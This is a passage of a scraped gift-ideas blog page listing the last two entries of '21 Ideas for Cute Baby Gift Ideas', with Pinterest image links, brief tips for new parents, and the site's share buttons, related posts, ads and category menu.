 from Ducky Baby Gift Cute baby shower t idea for baby</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/564x/af/2c/0a/af2c0a4736e0fe5cd3e79e4ec376e799.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/573575702515080071/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
If you re heading to visit mommy, father, as well as their brand-new bundle conserve the large packed animal for house. They are going to have a lot of other points to pack up as well as take with them along with an entire one more individual, so save huge presents for a browse through at home. Blossoms, food, and mom s favorite coffee are wonderful gifts for the hospital room instead.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Baby_girl_wagon_t_in_2019">21. Baby girl wagon t in 2019</span></h2>
<p><img title="" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-lovely-baby-girl-wagon-t-in-2019-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-lovely-baby-girl-wagon-t-in-2019-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from Baby girl wagon t in 2019</b>. Source Image: <a href="https://i.pinimg.com/originals/1e/99/7c/1e997cff8e6471cc9a50be0bae30c709.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/pin/278238083202046092/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a></p>
<hr />
<p>&nbsp;<br />
You recognize that often the ideal present is the kind you don t have to leave your residence to obtain if you re an active mother on your own. Even better, new mommies will like having actually these life-savers delivered right to their door.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-06-03 18:46:18. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="229491" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://stunningplans.com/cute-baby-gift-ideas/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2021%20Ideas%20for%20Cute%20Baby%20Gift%20Ideas%20-%20https://stunningplans.com/cute-baby-gift-ideas/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://stunningplans.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://stunningplans.com/home-decorators-collection-bathroom-vanities/">
					<div class="pagi-text">
						<h5 class="prev-title">30 Inspiring Home Decorators Collection Bathroom Vanities</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://stunningplans.com/short-mens-hairstyles-2020/">
					<div class="pagi-text">
						<h5 class="next-title">The top 25 Ideas About Short Mens Hairstyles 2020</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baby%20Clothes%20Gift%20Basket%20Awesome%20New%20Born%20Baby%20Gift%20Baby%20Clothes%20Gift%20Basket%20Z11-195599.png" href="https://stunningplans.com/baby-clothes-gift-basket/" title="21 Best Ideas Baby Clothes Gift Basket">
																			</a>
										<h3><a href="https://stunningplans.com/baby-clothes-gift-basket/">21 Best Ideas Baby Clothes Gift Basket</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-21T01:15:49+00:00">July 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Custom%20Baby%20Shower%20Gifts%20Inspirational%20Personalized%20Baby%20Shower%20Gift%20Basket%20Bottle%20by-531670.png" href="https://stunningplans.com/custom-baby-shower-gifts/" title="Best 21 Custom Baby Shower Gifts">
																			</a>
										<h3><a href="https://stunningplans.com/custom-baby-shower-gifts/">Best 21 Custom Baby Shower Gifts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-14T23:27:01+00:00">July 14, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baby%20First%20Birthday%20Gift%20Ideas%20Boy%20Inspirational%20Royal%20Baby%20First%20Birthday%20T%20Ideas-792463.png" href="https://stunningplans.com/baby-first-birthday-gift-ideas-boy/" title="21 Of the Best Ideas for Baby First Birthday Gift Ideas Boy">
																			</a>
										<h3><a href="https://stunningplans.com/baby-first-birthday-gift-ideas-boy/">21 Of the Best Ideas for Baby First...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-23T02:00:39+00:00">February 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baby%20Nephew%20Gifts%20Luxury%20Nephew%20Gift%20or%20Gerber%20Esie%20Cute%20Baby%20Esies%20for%20Boys-884633.png" href="https://stunningplans.com/baby-nephew-gifts/" title="The Best Baby Nephew Gifts">
																			</a>
										<h3><a href="https://stunningplans.com/baby-nephew-gifts/">The Best Baby Nephew Gifts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-27T16:50:25+00:00">January 27, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baby%20Welcome%20Gift%20Fresh%20Free%20Amazon%20Baby%20Wel%20E%20Box%20Free%20Shipping%20Prime-507495.png" href="https://stunningplans.com/baby-welcome-gift/" title="21 Best Baby Welcome Gift">
																			</a>
										<h3><a href="https://stunningplans.com/baby-welcome-gift/">21 Best Baby Welcome Gift</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-20T18:14:18+00:00">December 20, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-2%20Year%20Old%20Baby%20Girl%20Birthday%20Gifts%20Elegant%20Birthday%20Gifts%20for%202%20Year%20Old%20Girls%20Life%20with%20My%20Littles-742539.png" href="https://stunningplans.com/2-year-old-baby-girl-birthday-gifts/" title="The Best Ideas for 2 Year Old Baby Girl Birthday Gifts">
																			</a>
										<h3><a href="https://stunningplans.com/2-year-old-baby-girl-birthday-gifts/">The Best Ideas for 2 Year Old Baby...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-04T00:24:35+00:00">December 4, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Gift%20Ideas%20Baby%20Shower%20Unique%2030%20Of%20the%20Best%20Baby%20Shower%20Ideas%20Kitchen%20Fun%20with%20My%203-601651.png" href="https://stunningplans.com/gift-ideas-baby-shower/" title="The Best Ideas for Gift Ideas Baby Shower">
																			</a>
										<h3><a href="https://stunningplans.com/gift-ideas-baby-shower/">The Best Ideas for Gift Ideas Baby Shower</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-17T16:51:30+00:00">November 17, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Gift%20for%20Baby%20Girl%20Unique%20Awe%20This%20Precious%20Little%20Valentines%20Basket%20Was%20for%20A%201-786102.png" href="https://stunningplans.com/valentines-gift-for-baby-girl/" title="The top 21 Ideas About Valentines Gift for Baby Girl">
																			</a>
										<h3><a href="https://stunningplans.com/valentines-gift-for-baby-girl/">The top 21 Ideas About Valentines Gift for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-14T08:12:46+00:00">November 14, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baby%20R%20Us%20Gift%20Card%20Discount%20Elegant%20toys%20R%20Us%20Babies%20R%20Us%20%20Free%2025%20Gift%20Card%20W%20100-554435.png" href="https://stunningplans.com/baby-r-us-gift-card-discount/" title="The Best Ideas for Baby R Us Gift Card Discount">
																			</a>
										<h3><a href="https://stunningplans.com/baby-r-us-gift-card-discount/">The Best Ideas for Baby R Us Gift...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-08T03:28:29+00:00">November 8, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baby%20First%20Birthday%20Gift%20Ideas%20Awesome%20Baby%20S%20First%20Birthday%20Gift%20Ideas%20A%20Life-139630.png" href="https://stunningplans.com/baby-first-birthday-gift-ideas/" title="The top 21 Ideas About Baby First Birthday Gift Ideas">
																			</a>
										<h3><a href="https://stunningplans.com/baby-first-birthday-gift-ideas/">The top 21 Ideas About Baby First Birthday...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-08-05T01:26:51+00:00">August 5, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-7649" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baby%20Clothes%20Gift%20Basket%20Awesome%20New%20Born%20Baby%20Gift%20Baby%20Clothes%20Gift%20Basket%20Z11-195599.png" href="https://stunningplans.com/baby-clothes-gift-basket/" title="21 Best Ideas Baby Clothes Gift Basket"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/baby-clothes-gift-basket/" rel="bookmark" title="21 Best Ideas Baby Clothes Gift Basket">
												21 Best Ideas Baby Clothes Gift Basket											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-21T01:15:49+00:00">July 21, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Custom%20Baby%20Shower%20Gifts%20Inspirational%20Personalized%20Baby%20Shower%20Gift%20Basket%20Bottle%20by-531670.png" href="https://stunningplans.com/custom-baby-shower-gifts/" title="Best 21 Custom Baby Shower Gifts"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/custom-baby-shower-gifts/" rel="bookmark" title="Best 21 Custom Baby Shower Gifts">
												Best 21 Custom Baby Shower Gifts											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-14T23:27:01+00:00">July 14, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baby%20First%20Birthday%20Gift%20Ideas%20Boy%20Inspirational%20Royal%20Baby%20First%20Birthday%20T%20Ideas-792463.png" href="https://stunningplans.com/baby-first-birthday-gift-ideas-boy/" title="21 Of the Best Ideas for Baby First Birthday Gift Ideas Boy"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/baby-first-birthday-gift-ideas-boy/" rel="bookmark" title="21 Of the Best Ideas for Baby First Birthday Gift Ideas Boy">
												21 Of the Best Ideas for Baby First Birthday Gift Ideas Boy											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-02-23T02:00:39+00:00">February 23, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baby%20Nephew%20Gifts%20Luxury%20Nephew%20Gift%20or%20Gerber%20Esie%20Cute%20Baby%20Esies%20for%20Boys-884633.png" href="https://stunningplans.com/baby-nephew-gifts/" title="The Best Baby Nephew Gifts"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/baby-nephew-gifts/" rel="bookmark" title="The Best Baby Nephew Gifts">
												The Best Baby Nephew Gifts											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-01-27T16:50:25+00:00">January 27, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Baby%20Welcome%20Gift%20Fresh%20Free%20Amazon%20Baby%20Wel%20E%20Box%20Free%20Shipping%20Prime-507495.png" href="https://stunningplans.com/baby-welcome-gift/" title="21 Best Baby Welcome Gift"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://stunningplans.com/baby-welcome-gift/" rel="bookmark" title="21 Best Baby Welcome Gift">
												21 Best Baby Welcome Gift											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-20T18:14:18+00:00">December 20, 2024</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://stunningplans.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(203)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(168)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(47)</option>
